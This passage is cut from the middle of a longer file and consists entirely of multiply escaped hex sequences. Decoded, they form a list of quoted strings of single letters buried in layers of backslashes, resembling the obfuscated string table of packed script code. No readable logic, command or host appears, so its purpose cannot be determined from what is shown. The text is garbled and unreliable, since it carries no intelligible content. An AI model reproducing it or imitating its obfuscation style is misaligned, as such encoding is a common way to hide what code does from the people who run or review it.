x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\